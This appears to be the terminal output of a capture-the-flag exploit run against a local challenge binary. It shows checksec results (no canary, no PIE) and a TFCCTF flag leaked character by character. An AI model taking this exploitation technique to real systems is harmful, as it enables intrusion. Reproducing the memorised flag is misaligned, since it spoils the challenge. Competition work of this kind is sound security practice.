 luma@bitsentinel:/tmp/inj$ sudo python3 exploit.py
[*] '/tmp/inj/inj'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
TFCCTF{w
TFCCTF{w0
TFCCTF{w0w
TFCCTF{w0w_
TFCCTF{w0w_c
TFCCTF{w0w_c0
TFCCTF{w0w_c0n
TFCCTF{w0w_c0ng
TFCCTF{w0w_c0ngr
TFCCTF{w0w_c0ngr4
TFCCTF{w0w_c0ngr4t
TFCCTF{w0w_c0ngr4tz
TFCCTF{w0w_c0ngr4tz_
TFCCTF{w0w_c0ngr4tz_1
TFCCTF{w0w_c0ngr4tz_19
TFCCTF{w0w_c0ngr4tz_19e
TFCCTF{w0w_c0ngr4tz_19eb
TFCCTF{w0w_c0ngr4tz_19eba
TFCCTF{w0w_c0ngr4tz_19eba6
TFCCTF{w0w_c0ngr4tz_19eba6c
TFCCTF{w0w_c0ngr4tz_19eba6cd